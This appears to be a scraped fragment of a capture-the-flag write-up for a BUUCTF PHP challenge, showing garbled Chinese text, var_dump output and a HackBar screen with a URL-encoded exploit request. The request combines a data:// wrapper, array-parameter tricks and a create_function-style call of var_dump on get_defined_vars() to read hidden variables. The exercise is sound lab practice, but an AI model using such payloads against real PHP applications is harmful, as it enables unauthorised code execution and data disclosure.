 flag灏卞湪杩欓噷锛屼綘鑳芥嬁鍒板畠鍚楋紵string(0) "" string(18) "get_defined_vars()"
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://6a156ec9-1f1c-4c18-ae88-2b18710f8f88.node3.buuoj.cn/1nD3x.php?file=data://text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65
%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]&%70%61%73%73%77%64[]=123&%66%6c%61%67%5b%63%6f%64%65%5d=
%5c%76%61%72%5f%64%75%6d%70&%66%6c%61%67%5b%61%72%67%5d=%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73%28%29
Post data Referer User Agent Cookies Clear All
file=1&debu=1&flag[code]=1&flag[arg]=1